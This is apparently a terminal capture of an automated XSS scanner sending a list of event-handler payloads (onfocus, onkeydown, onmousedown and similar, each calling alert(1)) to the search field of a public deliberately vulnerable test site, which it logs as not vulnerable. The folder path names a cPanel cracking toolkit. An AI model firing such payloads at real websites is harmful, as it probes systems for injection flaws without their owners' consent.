 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
{'searchFor': '<a oncopy=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncut=alert(1) value="XSS" autofocus tabindex=1 style
=display:block>test
{'searchFor': '<a oncut=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a ondblclick="alert(1)" autofocus tabindex=1 style=disp
lay:block>test</a>
{'searchFor': '<a ondblclick="alert(1)" autofocus tabindex=1 style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocus=alert(1) autofocus tabindex=1>
{'searchFor': '<a onfocus=alert(1) autofocus tabindex=1>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocusout=alert(1) autofocus tabindex=1 style=displa
y:block>test</a><input value=clickme>
{'searchFor': '<a onfocusout=alert(1) autofocus tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeydown="alert(1)" contenteditable style=display:bl
ock>test</a>
{'searchFor': '<a onkeydown="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeypress="alert(1)" contenteditable style=disp
lay:block>test</a>
{'searchFor': '<a onkeypress="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeyup="alert(1)" contenteditable style=display:bloc
k>test</a>
{'searchFor': '<a onkeyup="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmousedown="alert(1)" style=display:block>test<
/a>
{'searchFor': '<a onmousedown="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url